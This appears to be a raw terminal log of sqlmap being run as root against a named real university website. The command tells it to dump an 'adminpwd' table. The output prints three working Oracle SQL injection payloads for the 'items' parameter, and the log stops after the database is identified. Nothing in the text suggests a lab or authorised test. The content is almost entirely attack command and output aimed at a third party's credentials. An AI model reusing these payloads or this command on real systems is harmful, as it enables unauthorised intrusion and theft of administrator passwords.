 [*] shutting down at 16:15:14
root@wmf:~# sqlmap -u "http://gim.jlu.edu.cn//xwb/xwb_team_viewteam.jsp?items=" --dump -T"adminpwd" -D"teampub"
sqlmap/1.0-dev-48bd2e7 - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:15:30
[16:15:30] [INFO] resuming back-end DBMS 'oracle'
[16:15:30] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: items
Type: error-based
Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
Payload: items=-4754' OR 5007=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(104)||CHR(110)||CHR(109)||CHR(113)||(SELECT (CASE WHEN (5007=5007) T
OM DUAL)||CHR(113)||CHR(114)||CHR(110)||CHR(101)||CHR(113)||CHR(62))) FROM DUAL) AND 'gpMg'='gpMg
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: items=' UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(104)||CHR(110)||CHR(109)||CHR(113)||CHR(104)||CHR(100)||CHR(111)||CHR(120)||CHR(68)|
HR(70)||CHR(66)||CHR(104)||CHR(113)||CHR(114)||CHR(110)||CHR(101)||CHR(113),NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle OR time-based blind (heavy query)
Payload: items=-5983' OR 8311=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'lics'='lics
---
[16:15:31] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle